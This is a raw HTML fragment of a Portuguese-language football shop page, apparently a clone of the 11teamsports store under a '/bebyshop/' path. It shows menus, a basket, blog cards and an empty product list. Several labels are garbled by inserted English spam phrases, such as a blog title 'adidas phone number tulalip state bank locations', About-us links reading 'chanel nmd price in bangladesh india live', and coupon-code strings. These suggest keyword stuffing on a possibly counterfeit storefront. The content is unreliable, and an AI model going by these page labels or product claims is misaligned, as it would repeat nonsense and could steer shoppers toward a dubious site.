2.529-12.47 7.029-16.971l161.802-161.802C163.108 213.814 160 195.271 160 176 160 78.798 238.797.001 335.999 0 433.488-.001 512 78.511 512 176.001zM336 128c0 26.51 21.49 48 48 48s48-21.49 48-48-21.49-48-48-48-48 21.49-48 48z"></path></svg></i> <span class="ml-4">buzo adidas mujer negro 2017?</span> </a> </li> </ul> </div> </li> <li id="nav-basket" class="nav-head-drop nav-head-delay blmr-cart-icon-pc"> <div id="snippet--kos"> <a href="/bebyshop/basket/show" class="nav-head-item"> <span class="sr-only">cesto</span> <span class="position-relative"> <i class="svg-icon"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 576 512"><path d="M528.12 301.319l47.273-208C578.806 78.301 567.391 64 551.99 64H159.208l-9.166-44.81C147.758 8.021 137.93 0 126.529 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24h69.883l70.248 343.435C147.325 417.1 136 435.222 136 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-15.674-6.447-29.835-16.824-40h209.647C430.447 426.165 424 440.326 424 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-22.172-12.888-41.332-31.579-50.405l5.517-24.276c3.413-15.018-8.002-29.319-23.403-29.319H218.117l-6.545-32h293.145c11.206 0 20.92-7.754 23.403-18.681z"></path></svg> </i> </span> </a> <div class="header-dropdown"> <ul class="nav-dropdown-list"> <li class="nav-item"> <div class="nav-link font-em-125 font-weight-normal"> O cesto está vazio. </div> </li> <li class="nav-item"> <a href="/bebyshop/c/fotbal-nove-kopacky%20" class="nav-link row m-0 d-flex align-items-center flex-nowrap"> <div class="col-1 p-0"> <div class="minibasket-picture product-shadow"> <div class="minibasket-picture__inner w-100 h-100 px-1"> <div class="minibasket-picture__cover mx-auto "> <img src="https://i1.t4s.cz/products/104752-004/193107s1.png" alt="basket" loading="lazy" class="minibasket-picture__img w-100 mw-100 mh-100"> </div> </div> </div> </div> <div class="col-11 p-0 pl-2"> <span>Vê <u class="shop-color"> adidas climachill slippers shoes sale girls</u>.</span> </div> </a> </li> <a rel="nofollow" href="https://www.trustpilot.com/review/www.11teamsports.com?languages=pt" target="_blank" class="trustpilot-widget-minibasket trustpilot d-flex align-items-center justify-content-center"> <div class="trustpilot-customerinfo"> <strong>Excelente</strong> </div> <div class="trustpilot-trustscore-reviews"> 4.5 de 5 </div> <div class="svg-icon trustpilot-logo font-em-13"> <svg width="94" height="24" viewbox="0 0 94 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M24.7061 8.50488H34.2158V10.346H30.4714V20.7248H28.4191V10.346H24.6904L24.7061 8.50488ZM33.8084 11.8776H35.5631V13.5884H35.5944C35.6571 13.344 35.7668 13.1159 35.9234 12.8878C36.0801 12.6597 36.2681 12.4479 36.5031 12.2686C36.7224 12.0731 36.9731 11.9265 37.2551 11.8124C37.5214 11.6984 37.8034 11.6332 38.0854 11.6332C38.3048 11.6332 38.4614 11.6495 38.5398 11.6495C38.6181 11.6658 38.7121 11.6821 38.7904 11.6821V13.5558C38.6651 13.5232 38.5241 13.5069 38.3831 13.4906C38.2421 13.4743 38.1168 13.458 37.9758 13.458C37.6624 13.458 37.3648 13.5232 37.0828 13.6536C36.8008 13.7839 36.5658 13.9794 36.3464 14.2238C36.1428 14.4845 35.9704 14.7941 35.8451 15.1688C35.7198 15.5436 35.6571 15.9835 35.6571 16.4723V20.676H33.7771L33.8084 11.8776ZM47.4071 20.7248H45.5584V19.4865H45.5271C45.2921 19.9428 44.9474 20.2849 44.4931 20.5619C44.0388 20.8389 43.5688 20.9692 43.0988 20.9692C41.9864 20.9692 41.1718 20.6922 40.6704 20.1057C40.1691 19.5354 39.9184 18.6556 39.9184 17.4988V11.8776H41.7984V17.3033C41.7984 18.0853 41.9394 18.6393 42.2371 18.9489C42.5191 19.2747 42.9264 19.4377 43.4434 19.4377C43.8351 19.4377 44.1641 19.3725 44.4304 19.2421C44.6968 19.1118 44.9161 18.9489 45.0728 18.7371C45.2451 18.5252 45.3548 18.2645 45.4331 17.9713C45.5114 17.678 45.5428 17.3521 45.5428 17.01V11.8776H47.4228V20.7248H47.4071ZM50.6031 17.8898C50.6658 18.4601 50.8694 18.8511 51.2298 19.0955C51.5901 19.3236 52.0288 19.4377 52.5301 19.4377C52.7024 19.4377 52.9061 19.4214 53.1254 19.3888C53.3448 19.3562 53.5641 19.3073 53.7521 19.2259C53.9558 19.1444 54.1124 19.0303 54.2378 18.8674C54.3631 18.7045 54.4258 18.509 54.4101 18.2646C54.3944 18.0202 54.3161 17.8083 54.1438 17.6454C53.9714 17.4825 53.7678 17.3684 53.5171 17.2544C53.2664 17.1566 52.9688 17.0751 52.6398 17.01C52.3108 16.9448 51.9818 16.8633 51.6371 16.7819C51.2924 16.7004 50.9478 16.6026 50.6188 16.4886C50.2898 16.3745 50.0078 16.2279 49.7414 16.0161C49.4908 15.8206 49.2714 15.5762 49.1304 15.2666C48.9738 14.957 48.8954 14.5986 48.8954 14.1424C48.8954 13.6536 49.0051 13.2625 49.2401 12.9366C49.4594 12.6108 49.7571 12.3501 50.1018 12.1546C50.4464 11.9591 50.8381 11.8124 51.2611 11.7309C51.6841 11.6495 52.0914 11.6169 52.4674 11.6169C52.9061 11.6169 53.3291 11.6658 53.7208 11.7635C54.1124 11.8613 54.4884 12.0079 54.8018 12.236C55.1308 12.4479 55.3971 12.7411 55.6008 13.0833C55.8201 13.4254 55.9454 13.8491 56.0081 14.3379H54.0498C53.9558 13.8654 53.7521 13.5558 53.4388 13.3929C53.1098 13.2299 52.7494 13.1485 52.3264 13.1485C52.2011 13.1485 52.0288 13.1648 51.8564 13.181C51.6684 13.2136 51.5118 13.2462 51.3394 13.3114C51.1828 13.3766 51.0418 13.4743 50.9321 13.5884C50.8224 13.7024 50.7598 13.8654 50.7598 14.0609C50.7598 14.3053 50.8381 14.4845 50.9948 14.6311C51.1514 14.7778 51.3551 14.8918 51.6214 15.0059C51.8721 15.1037 52.1698 15.1851 52.4988 15.2503C52.8278 15.3155 53.1724 15.3969 53.5171 15.4784C53.8618 15.5599 54.1908 15.6576 54.5198 15.7717C54.8488 15.8857 55.1464 16.0324 55.3971 16.2442C55.6478 16.4397 55.8671 16.6841 56.0238 16.9774C56.1804 17.2707 56.2588 17.6454 56.2588 18.069C56.2588 18.5904 56.1491 19.0303 55.9141 19.4051C55.6791 19.7635 55.3814 20.0731 55.0211 20.3012C54.6608 20.5293 54.2378 20.6923 53.7991 20.8063C53.3448 20.9041 52.9061 20.9692 52.4674 20.9692C51.9348 20.9692 51.4334 20.9041 50.9791 20.7737C50.5248 20.6434 50.1174 20.4478 49.7884 20.2035C49.4594 19.9428 49.1931 19.6332 49.0051 19.2421C48.8171 18.8674 48.7074 18.4112 48.6918 17.8735H50.5874V17.8898H50.6031ZM56.7914 11.8776H58.2171V9.20549H60.0971V11.8613H61.7891V13.3114H60.0971V18.0364C60.0971 18.2483 60.1128 18.4112 60.1284 18.5741C60.1441 18.7208 60.1911 18.8511 60.2381 18.9489C60.3008 19.0466 60.3948 19.1281 60.5044 19.177C60.6298 19.2259 60.7864 19.2584 61.0058 19.2584C61.1311 19.2584 61.2721 19.2584 61.3974 19.2421C61.5228 19.2259 61.6638 19.2096 61.7891 19.177V20.6922C61.5854 20.7248 61.3818 20.7411 61.1781 20.7574C60.9744 20.79 60.7864 20.79 60.5671 20.79C60.0658 20.79 59.6741 20.7411 59.3764 20.6434C59.0788 20.5456 58.8438 20.399 58.6714 20.2197C58.4991 20.0242 58.3894 19.7961 58.3268 19.5191C58.2641 19.2421 58.2328 18.9 58.2171 18.5415V13.3277H56.7914V11.845V11.8776ZM63.1051 11.8776H64.8754V13.0833H64.9068C65.1731 12.5619 65.5334 12.2035 66.0034 11.9753C66.4734 11.7472 66.9748 11.6332 67.5388 11.6332C68.2124 11.6332 68.7921 11.7472 69.2934 12.0079C69.7948 12.2523 70.2021 12.5782 70.5311 13.0181C70.8601 13.4417 71.1108 13.9468 71.2674 14.5171C71.4241 15.0874 71.5181 15.7065 71.5181 16.3419C71.5181 16.9448 71.4398 17.5151 71.2988 18.069C71.1421 18.623 70.9228 19.1281 70.6251 19.5517C70.3274 19.9753 69.9514 20.3175 69.4814 20.5782C69.0114 20.8389 68.4788 20.9692 67.8521 20.9692C67.5858 20.9692 67.3038 20.9366 67.0374 20.8878C66.7711 20.8389 66.5048 20.7574 66.2541 20.6434C66.0034 20.5293 65.7684 20.3827 65.5648 20.2035C65.3454 20.0242 65.1731 19.8124 65.0321 19.5843H65.0008V23.9998H63.1208V11.8776H63.1051ZM69.6694 16.3094C69.6694 15.9183 69.6224 15.5273 69.5128 15.1525C69.4188 14.7778 69.2621 14.4519 69.0584 14.1586C68.8548 13.8654 68.6041 13.6373 68.3221 13.458C68.0244 13.2788 67.6798 13.1973 67.3038 13.1973C66.5204 13.1973 65.9251 13.4743 65.5178 14.0446C65.1261 14.6149 64.9224 15.3806 64.9224 16.3257C64.9224 16.7819 64.9694 17.1892 65.0791 17.5639C65.1888 17.9387 65.3298 18.2645 65.5491 18.5415C65.7528 18.8185 66.0034 19.0303 66.3011 19.1933C66.5988 19.3562 66.9278 19.4377 67.3194 19.4377C67.7581 19.4377 68.1028 19.3399 68.4004 19.1607C68.6981 18.9815 68.9331 18.7371 69.1368 18.4601C69.3248 18.1668 69.4658 17.8409 69.5441 17.4662C69.6224 17.0751 69.6694 16.7004 69.6694 16.3094ZM72.9751 8.50488H74.8551V10.346H72.9751V8.50488ZM72.9751 11.8776H74.8551V20.7248H72.9751V11.8776ZM76.5314 8.50488H78.4114V20.7248H76.5314V8.50488ZM84.1454 20.9692C83.4717 20.9692 82.8608 20.8552 82.3281 20.6108C81.7954 20.3664 81.3568 20.0568 80.9808 19.6495C80.6204 19.2421 80.3384 18.7371 80.1504 18.1668C79.9624 17.5965 79.8528 16.9611 79.8528 16.2931C79.8528 15.625 79.9467 15.0059 80.1504 14.4356C80.3384 13.8654 80.6204 13.3766 80.9808 12.9529C81.3411 12.5456 81.7954 12.2197 82.3281 11.9916C82.8608 11.7635 83.4717 11.6332 84.1454 11.6332C84.8191 11.6332 85.4301 11.7472 85.9628 11.9916C86.4954 12.2197 86.9341 12.5456 87.3101 12.9529C87.6704 13.3603 87.9524 13.8654 88.1404 14.4356C88.3284 15.0059 88.4381 15.625 88.4381 16.2931C88.4381 16.9774 88.3441 17.5965 88.1404 18.1668C87.9367 18.7371 87.6704 19.2259 87.3101 19.6495C86.9497 20.0568 86.4954 20.3827 85.9628 20.6108C85.4301 20.8389 84.8347 20.9692 84.1454 20.9692ZM84.1454 19.4214C84.5527 19.4214 84.9287 19.3236 85.2264 19.1444C85.5397 18.9652 85.7747 18.7208 85.9784 18.4275C86.1821 18.1342 86.3231 17.792 86.4171 17.4336C86.5111 17.0588 86.5581 16.6841 86.5581 16.2931C86.5581 15.9183 86.5111 15.5436 86.4171 15.1688C86.3231 14.7941 86.1821 14.4682 85.9784 14.1749C85.7747 13.8817 85.5241 13.6536 85.2264 13.4743C84.9131 13.2951 84.5527 13.1973 84.1454 13.1973C83.7381 13.1973 83.3621 13.2951 83.0644 13.4743C82.7511 13.6536 82.5161 13.898 82.3124 14.1749C82.1088 14.4682 81.9677 14.7941 81.8737 15.1688C81.7797 15.5436 81.7328 15.9183 81.7328 16.2931C81.7328 16.6841 81.7797 17.0588 81.8737 17.4336C81.9677 17.8083 82.1088 18.1342 82.3124 18.4275C82.5161 18.7208 82.7668 18.9652 83.0644 19.1444C83.3778 19.3399 83.7381 19.4214 84.1454 19.4214ZM89.0021 11.8776H90.4277V9.20549H92.3078V11.8613H93.9997V13.3114H92.3078V18.0364C92.3078 18.2483 92.3234 18.4112 92.3391 18.5741C92.3548 18.7208 92.4017 18.8511 92.4487 18.9489C92.5114 19.0466 92.6054 19.1281 92.7151 19.177C92.8404 19.2259 92.9971 19.2584 93.2164 19.2584C93.3418 19.2584 93.4827 19.2584 93.6081 19.2421C93.7334 19.2259 93.8744 19.2096 93.9997 19.177V20.6922C93.7961 20.7248 93.5924 20.7411 93.3887 20.7574C93.1851 20.79 92.9971 20.79 92.7777 20.79C92.2764 20.79 91.8847 20.7411 91.5871 20.6434C91.2894 20.5456 91.0544 20.399 90.8821 20.2197C90.7097 20.0242 90.6001 19.7961 90.5374 19.5191C90.4748 19.2421 90.4434 18.9 90.4277 18.5415V13.3277H89.0021V11.845V11.8776Z" fill="black"></path><path d="M22.513 8.50509H13.912L11.2643 0L8.601 8.50509L0 8.4888L6.956 13.7515L4.29267 22.2566L11.2487 16.9939L18.2047 22.2566L15.557 13.7515L22.513 8.50509Z" fill="#00B67A"></path><path d="M16.1526 15.6746L15.5573 13.752L11.2646 16.9943L16.1526 15.6746Z" fill="#005128"></path></svg> </div> </a> </ul> </div> </div> </li> </ul> </div> <div class="nav-line nav-line-no-gender" id="snippet--headerMenuArea"> <div class="nav-line-loading"></div> <div class="nav-loading"> <svg class="svg-icon svg-loader" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="currentColor" x="0px" y="0px" width="40px" height="40px" viewbox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve"><path d="M43.935,25.145c0-10.318-8.364-18.683-18.683-18.683c-10.318,0-18.683,8.365-18.683,18.683h4.068c0-8.071,6.543-14.615,14.615-14.615c8.072,0,14.615,6.543,14.615,14.615H43.935z"><animatetransform attributetype="xml" attributename="transform" type="rotate" from="0 25 25" to="360 25 25" dur="0.6s" repeatcount="indefinite"></animatetransform></path></svg> </div> <div class="nav-level nav-level-1 justify-content-lg-center"> <div class="nav-level nav-level-1"> <ul class="nav-level-col nav-level-1__col nav-level-1-nav blmr-menu-categories-pc"> <li class="nav-level-item nav-level-1__item" data-name="103881"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/chuteiras"> Chuteiras </a> </li> <li class="nav-level-item nav-level-1__item" data-name="103926"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/roupa-de-futebol"> Roupa </a> </li> <li class="nav-level-item nav-level-1__item" data-name="104052"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/produtos-de-fanshop"> Fanshop </a> </li> <li class="nav-level-item nav-level-1__item" data-name="103966"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/equipamento-de-futebol"> Equipamento </a> </li> <li class="nav-level-item nav-level-1__item" data-name="104004"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/bolas-de-futebol"> Bolas </a> </li> <li class="nav-level-item nav-level-1__item" data-name="131302"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/futebol/teamsales-teamsales"> Para equipas </a> </li> <li class="nav-level-item nav-level-1__item" data-name="104025"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/futebol-equipamento-tempo-livre"> Casual </a> </li> <li class="nav-level-item nav-level-1__item" data-name="104037"> <a class="nav-level-link nav-level-1__link " href="/bebyshop/c/tenis-de-corrida-futebol"> Calçado de corrida </a> </li> <li class="nav-level-item nav-level-1__item" data-name="104085"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/brand"> Marcas </a> </li> <li class="nav-level-item nav-level-1__item" data-name="104088"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/saldos-11teamsports-pt"> SALDOS </a> </li> </ul> <script>
		let initialLoad = true;
		$(function () {
			initialLoad = false;
			$.getJSON("/?do=headerMenu-ajaxLoadSubmenu", function (response) {
				if ($('.nav-loading').css('display') == 'block') {
					$('.nav-loading').css('display', 'none');
				} else {
					$('.nav-loading').css('display', 'none');
				}
				$.each(response, function (item, html) {
					$('li[data-name="' + item + '"]').append(html);
				})
			});
		})
	</script> <script>
		initNav();
	</script> <ul class="nav-level-col nav-level-1__col nav-level-1-other"> <li class="nav-level-item nav-level-1__item"> <a href="/bebyshop/pg/blog" class="nav-level-link nav-level-1__link nav-level-link-active"> <span>Blog</span> </a> <div class="nav-level nav-level-2 nav-level-only-desktop"> <div class="h-limit nav-posts-limit mx-auto"> <div class="cards"> <div class="row"> <div class="col cards-wrap"> <div class="cards-item"> <a href="/bebyshop/pg/nike-tiempo-maestro-chuteiras-de-futebol" class="cards-image"> <div class="cards-image-cover" title="Chuteiras Nike Tiempo Maestro – Criadas para o Toque. Construídas para Atacar"> <img src="https://i1.t4s.cz//page/2655/perex.jpg?ver=2026-01-20-15-38-33" alt="Chuteiras Nike Tiempo Maestro – Criadas para o Toque. Construídas para Atacar" loading="lazy"> </div> </a> <div class="cards-desc p-0 pt-4"> <a href="/bebyshop/pg/nike-tiempo-maestro-chuteiras-de-futebol" class="cards-nav cards-flex"> <div class="mb-2 cards-nav-color-secondary"> <span class="text-nowrap">20. 1. 2026</span> <span class="mx-1 text-nowrap">•</span> <span class="text-nowrap">5 speedfactory lendo</span> </div> <div class="h5 cards-h-title font-em-sm-15">Chuteiras Nike Tiempo Maestro – Criadas para o Toque. Construídas para Atacar</div> <p class="cards-flex cards-nav-color-secondary">Nike Tiempo Maestro – moderní fotbalové kopačky | 11teamsports</p> </a> </div> </div> </div> <div class="col cards-wrap"> <div class="cards-item"> <a href="/bebyshop/pg/play-for-more-victories" class="cards-image"> <div class="cards-image-cover" title="Play for More Victories"> <img src="https://i1.t4s.cz//page/2596/perex.jpg?ver=2025-07-01-11-04-49" alt="Play for More Victories" loading="lazy"> </div> </a> <div class="cards-desc p-0 pt-4"> <a href="/bebyshop/pg/play-for-more-victories" class="cards-nav cards-flex"> <div class="mb-2 cards-nav-color-secondary"> <span class="text-nowrap">1. 7. 2025</span> <span class="mx-1 text-nowrap">•</span> <span class="text-nowrap">1 speedfactory lendo</span> </div> <div class="h5 cards-h-title font-em-sm-15">Play for More Victories</div> <p class="cards-flex cards-nav-color-secondary">Prepara-te para o EURO Feminino 2025 com camisolas e chuteiras oficiais da Nike, adidas e PUMA. Faz parte de cada jogo,…</p> </a> </div> </div> </div> <div class="col cards-wrap"> <div class="cards-item"> <a href="/bebyshop/pg/nike-phantom-6" class="cards-image"> <div class="cards-image-cover" title="adidas phone number tulalip state bank locations"> <img src="https://i1.t4s.cz//page/2592/perex.jpg?ver=2025-06-09-13-22-12" alt="adidas phone number tulalip state bank locations" loading="lazy"> </div> </a> <div class="cards-desc p-0 pt-4"> <a href="/bebyshop/pg/nike-phantom-6" class="cards-nav cards-flex"> <div class="mb-2 cards-nav-color-secondary"> <span class="text-nowrap">9. 6. 2025</span> <span class="mx-1 text-nowrap">•</span> <span class="text-nowrap">4 speedfactory lendo</span> </div> <div class="h5 cards-h-title font-em-sm-15">adidas phone number tulalip state bank locations</div> <p class="cards-flex cards-nav-color-secondary">Descobre as novas chuteiras adidas phone number tulalip state bank locations – precisão, controle e potência em cada toque. Perfeitas para jogadores que…</p> </a> </div> </div> </div> </div> </div> </div> <div class="h-limit mx-auto"> <div class="text-center"> <a href="/bebyshop/pg/blog" class="btn btn-outline-shop"> Mostrar todos os artigos </a> </div> </div> </div> </li> <li class="nav-level-item nav-level-1__item d-lg-none"> <a href="/bebyshop/pg/kontakt" class="nav-level-link nav-level-1__link nav-level-sub"> <span> Sobre Nós </span> </a> <div class="nav-level nav-level-2"> <div class="nav-level-title nav-back nav-level-2__link">Contacto</div> <div class="nav-level-row nav-level-2__row"> <ul class="nav-level-col nav-level-2__col"> <li class="nav-item nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/sobre-nos" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> adidas eqt support adv olive for sale in ohio city </a> </li> <li class="nav-item nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/11teamsports-house-of-clubs" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> chanel nmd price in bangladesh india live </a> </li> <li class="nav-item nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/torne-se-nosso-top4football-brand-embaixador" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> couture kimono de karate adidas sneakers 2016 </a> </li> <li class="nav-item nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/afiliado-top4football-affiliate" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> yeezy launch cancelled schedule template 2017 </a> </li> <li class="nav-item nav-level-item nav-level-2__item"> <a href="/bebyshop/page/careers" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> Empregos &amp; Carreiras </a> </li> <li class="nav-item nav-level-item nav-level-2__item"> <a href="#" onclick="window.wlc.openPrecen()" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> Definições de Cookies </a> </li> <li class="nav-item nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/termos-e-condiccoes" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> Termos e Condições </a> </li> </ul> </div> </div> </li> <li class="nav-level-item nav-level-1__item d-lg-none"> <a href="/bebyshop/pg/kontakt" class="nav-level-link nav-level-1__link nav-level-sub"> <span> <i class="svg-icon nav-level-svg-icon d-lg-none"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg> </i> Ajuda </span> </a> <div class="nav-level nav-level-2"> <div class="nav-level-title nav-back">Ajuda</div> <div class="nav-level-row nav-level-2__row"> <ul class="nav-level-col nav-level-2__col"> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pt/order/cancelation" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Cancelar encomenda </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/instrucoes-para-devolucao" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Devolução de hoodie </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/instrucoes-para-reclamacoes-de-produtos" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Reclamar item defeituoso </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/house-of-clubs" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Veste tua equipa </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/transporte-e-pagamento" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Envio e Pagamento </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/tabelas-de-tamanhos" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Encontre o tamanho certo </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/kontakt" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Contato </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pt/faq" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> FAQ - Perguntas Frequentes </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/politica-de-privacidade" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Regulamento de Proteção de Dados Pessoais </a> </li> </ul> </div> </div> </li> </ul> </div> </div> </div> </div> </nav> <div id="main-wrap" class="main-wrap position-relative"> <div class="global-toast-wrap"> <div class="global-toast-wrap__inner d-flex justify-content-end p-2 p-lg-4"> <div id="toaster-place" class="global-toast-container"> </div> </div> </div> <div id="snippet--menucontent"> </div> <div id="snippet--content"> <div class="hx-limit page-max-width mx-auto px-lg-4 pt-4 pt-lg-3 pb-0 pb-lg-4"> <div id="snippet--bannerArea"> </div> <div id="snippet--pathArea"> <ul class="breadcrumbs mb-2"> <li> <a href="/bebyshop/c/futebol" title="Futebol"> Futebol </a> </li> <li> <a href="/bebyshop/c/adidas-sportswear" title="adidas Sportswear"> adidas Sportswear </a> </li> </ul> </div> <div id="snippet--headerArea"> </div> <div class="position-relative d-lg-none"> <div class="js-check-sticky-before product-box-filter-toggle-before"></div> </div> <div class="product-list-row row"> <div class="col"> <div class="category-filters-divider--text-line data-content d-lg-none" data-content="Filtros populares"></div> <div class="product-filter-wrap product-filter-wrap--v2-mob-default-btns gap-2 d-lg-none no-scrollbar"> <div class="js-product-filter-toggle product-filter-wrap--v2-mob-default-btns-item d-flex gap-1_5 align-items-center d-lg-none"> <div class="product-filter-item-trigger-mob-default-btn product-filter-item-trigger-mob-default-btn--show-all d-flex align-items-center filters-active"> <div class="d-flex align-items-center gap-1_5"> <i class="svg-icon"><svg width="20" height="20" viewbox="0 0 20 20" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M14.375 2C13.3395 2 12.5 2.83947 12.5 3.875C12.5 4.91053 13.3395 5.75 14.375 5.75C15.4105 5.75 16.25 4.91053 16.25 3.875C16.25 2.83947 15.4105 2 14.375 2ZM11.3125 3.25C11.6021 1.8236 12.8632 0.75 14.375 0.75C15.8868 0.75 17.1479 1.8236 17.4375 3.25H20V4.5H17.4375C17.1479 5.9264 15.8868 7 14.375 7C12.8632 7 11.6021 5.9264 11.3125 4.5H0V3.25H11.3125ZM5.625 8.25C4.58947 8.25 3.75 9.08947 3.75 10.125C3.75 11.1605 4.58947 12 5.625 12C6.66053 12 7.5 11.1605 7.5 10.125C7.5 9.08947 6.66053 8.25 5.625 8.25ZM2.56251 9.5C2.85206 8.0736 4.11315 7 5.625 7C7.13685 7 8.39794 8.0736 8.68749 9.5H20V10.75H8.68749C8.39794 12.1764 7.13685 13.25 5.625 13.25C4.11315 13.25 2.85206 12.1764 2.56251 10.75H0V9.5H2.56251ZM14.375 14.5C13.3395 14.5 12.5 15.3395 12.5 16.375C12.5 17.4105 13.3395 18.25 14.375 18.25C15.4105 18.25 16.25 17.4105 16.25 16.375C16.25 15.3395 15.4105 14.5 14.375 14.5ZM11.3125 15.75C11.6021 14.3236 12.8632 13.25 14.375 13.25C15.8868 13.25 17.1479 14.3236 17.4375 15.75H20V17H17.4375C17.1479 18.4264 15.8868 19.5 14.375 19.5C12.8632 19.5 11.6021 18.4264 11.3125 17H0V15.75H11.3125Z" fill="black"></path></svg></i> Mostrar todos os filtros </div> <div class="product-filter-item-trigger--active-count-mob-default-btns filters-active"> 6 </div> </div> </div> <div class="js-product-filter-toggle product-filter-wrap--v2-mob-default-btns-item" id="product-filter-type2"> <div class="product-filter-item-trigger-mob-default-btn d-flex align-items-center gap-1_5 js-product-filter-item-trigger--type2"> <div class="d-flex align-items-center"> current adidas coupon codes 2019 <div class="product-filter-item-trigger--active-count-mob-default-btns"> </div> </div> <i class="product-filter-item-trigger--icon-mob svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> </div> </div> <div class="product-list-panel mb-3"> <div class="product-list-panel__inner"> <div class="product-list-panel-header p-3 p-lg-0 row flex-nowrap justify-content-between"> <div class="col-10 col-lg pr-0"> <div class="product-list-panel-title"> <div class="d-lg-none font-em-125"> Filtr </div> </div> </div> <div class="col-auto d-lg-none align-items-center justify-content-center d-flex"> <i class="svg-icon js-product-filter-toggle font-em-15"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></i> </div> </div> <div class="product-list-panel-footer card-shadow p-3 p-lg-0 d-lg-none" id="snippet--filterSubmitArea"> <button type="button" class="btn btn-dark btn-lh-2 btn-block js-product-filter-toggle"> Mostrar produtos </button> </div> </div> </div> <div id="snippet--listArea"> <h4 class="mt-0 mb-4">Não foi encontrado nenhum produto!</h4> </div> </div> </div> </div> </div> </div> <a rel="nofollow" href="https://www.trustpilot.com/review/www.11teamsports.com?languages=pt" target="_blank" class="trustpilot trustpilot-widget-main-wrap d-flex align-items-center justify-content-center font-em-125"> <div class="trustpilot-customerinfo"> <span class="d-none d-lg-flex gap-6">Os nossos clientes dizem <strong>Excelente</strong></span> <span class="d-lg-none"><strong>Excelente</strong></span> </div> <div class="trustpilot-stars d-none d-lg-flex"> <span class="trustpilot-stars-i" data-percentage="full"></span> <span class="trustpilot-stars-i" data-percentage="full"></span> <span class="trustpilot-stars-i" data-percentage="full"></span> <span class="trustpilot-stars-i" data-percentage="full"></span> <span class="trustpilot-stars-i" data-percentage="4.5"></span> </div> <div class="trustpilot-trustscore-reviews"> <span class="d-none d-lg-block"><strong>4.5</strong> yeezy discount store coupons code <strong>8412 avaliações</strong></span> <span class="d-lg-none">4.5 de 5</span> </div> <div class="svg-icon 